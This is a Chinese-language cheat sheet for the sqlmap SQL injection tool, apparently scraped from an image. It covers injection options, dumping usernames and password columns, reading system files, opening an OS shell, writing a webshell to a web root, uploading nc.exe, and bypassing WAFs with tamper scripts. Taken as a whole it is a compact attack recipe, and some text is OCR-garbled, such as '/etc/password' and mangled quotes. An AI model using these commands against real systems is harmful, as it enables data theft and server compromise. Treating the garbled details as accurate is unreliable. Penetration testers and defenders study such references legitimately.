 -r 指定参数post注入 sqlmap.py -r post.txt -p 注入参数
-u get注入
--level=LEVEL 执行测试的等级（1-5，默认为1），使用-level 参数且数值>=2的时候也会检查
cookie里面的参数，当>=3的时候将检查User-agent和Referer。
- -risk=RISK 执行测试的风险（0-3，默认为1），默认是1会测试大部分的测试语句，2会增加基于
事件的测试语句，3会增加OR语句的SQL注入测试。
-v ERBOSE信息级别: 0-6 （缺省1），其值具体含义：“0”只显示python错误以及严重
的信息；1同时显示基本信息和警告信息（默认）；“2”同时显示debug信息；“3”同时
显示注入的payload；“4”同时显示HTTP请求；“5”同时显示HTTP响应头；“6”同时显
示HTTP响应页面；如果想看到sqlmap发送的测试payload最好的等级就是3。
-p -p 后面接参数，针对单个参数注入
-threads 线程数，如果你想让sqlmap跑的更快，可以更改这个线程 数的值，默认值为10
-batch-smart 智能判断测试
--mobile 模拟测试手机环境站点
-m 批量注入
sqlmap
注入获取数据命令
--dbs //默认情况系sqlmap会自动的探测web应用后端的数据库类型：MySQL、
Oracle、PostgreSQL、MicrosoftSQL Server、Microsoft Access、SQLite、
Firebird、Sybase、SAPMaxDB、DB2
--current-user：大多数数据库中可检测到数据库管理系统当前用户
--current-db：当前连接数据库名
--is-dba：判断当前的用户是否为管理
--users：列出数据库所有所有用户
获取表名 --tables -D 数据库名
字段名 --columns -T 表名 -D 数据库名
数据内容 -T 表名 -C username，password --dump
读文件内容 --file-read /etc/password
系统交互的shell --os-shell
写webshell --file-write "c:/2.txt” --file-dest “C:/php/htdocs/sql.php” -v1 /
*将/software/nc.exe文件上传到C:/WINDOWS/Temp下*/
sqlmap过waf --tamper ""